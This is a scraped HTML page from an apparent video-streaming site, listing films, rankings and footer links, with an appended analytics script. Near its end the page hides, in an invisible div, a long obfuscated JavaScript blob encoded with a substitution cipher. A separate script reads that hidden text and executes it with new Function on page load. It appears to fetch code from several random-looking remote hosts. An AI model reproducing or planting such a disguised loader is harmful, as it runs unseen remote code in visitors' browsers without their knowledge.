title="控制泽塔">控制泽塔</a></p><p class="vodlist_sub">In a near future, crimes and accidents can be prevented b</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/267899.html" title="反叛行动" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7026ba3502c020610f531f4d572b41c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267899.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密项目中。多年后，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/125797.html" title="神探大战" data-original="https://pic.monidai.com/img/039a918d6e8e397eccbbd48aae9c3110.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/125797.html" title="神探大战">神探大战</a></p><p class="vodlist_sub">香港发生连环命案，死者都是悬案疑凶！凶手自封神探轰动全城！患上精神病的前神探陈俊自荐破案，协助重案组神探李仪及方礼</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267803.html" title="暴烈不休" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/cac68eae4a42ae7e8244168911a9d4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267803.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent rampage.</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267677.html" title="阿坎达2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/051ad11fb978783f17685127cadff57a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267677.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ?????? ???</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“独立日之难”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="186236" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="花旗少林粤语" href="/video/250154.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20250605-1/e9f8ec668d7f2180f5f056ce298940b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">花旗少林粤语</h4></div><p class="vodlist_sub">1994&nbsp;/&nbsp;香港&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/video/232705.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>血溅十三号警署</a></li><li class="part_eone"><a href="/video/103807.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>关键倒数</a></li><li class="part_eone"><a href="/video/229203.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>格罗姆少校：游戏</a></li><li class="part_eone"><a href="/video/170670.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>过量</a></li><li class="part_eone"><a href="/video/102450.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>勇闯大都市</a></li><li class="part_eone"><a href="/video/268067.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>双雄出击</a></li><li class="part_eone"><a href="/video/265860.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>猎杀杰西卡·布洛克</a></li><li class="part_eone"><a href="/video/148502.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>麻辣白玉堂之刺涿州</a></li><li class="part_eone"><a href="/video/76478.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>德扑女王</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="186236" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.kxydoor.com/" title="天堂影视">天堂影视</a>免费提供最新热门电视剧、搞笑综艺、热血动漫、高清电影大全在线观看</p ><p>Copyright © 2022 kxydoor.com All Rights Reserved</p><p>辽ICP备60135846号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.kxydoor.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《独立日之难》https://www.kxydoor.com/video/186236.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kxydoor.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-PKDPPDKT5S\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PKDPPDKT5S\');");
document.writeln("</script>");